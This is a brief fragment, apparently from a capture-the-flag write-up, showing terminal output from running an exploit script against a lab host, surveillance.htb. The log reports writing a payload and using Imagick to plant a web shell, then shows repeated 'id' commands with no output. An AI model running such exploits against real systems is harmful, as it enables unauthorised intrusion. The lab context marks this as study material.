 ❯ python3 exploit.py http://surveillance.htb
[-] Get temporary folder and document root ...
[-] Write payload to temporary file ...
[-] Trigger imagick to write shell ...
[-] Done, enjoy the shell
$ id
$ id
$ id
$